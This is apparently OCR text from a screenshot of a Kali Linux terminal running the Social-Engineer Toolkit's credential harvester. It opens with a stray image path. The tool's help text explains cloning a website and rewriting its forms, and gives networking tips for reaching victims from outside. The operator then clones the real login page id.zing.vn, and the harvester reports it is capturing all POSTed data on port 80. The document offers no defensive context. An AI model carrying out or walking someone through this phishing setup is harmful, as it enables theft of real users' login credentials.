 kali-linux-2022.4-vmware...
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Home
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
79.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:id.zing.vn
[*] Cloning the website: http://id.zing.vn
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: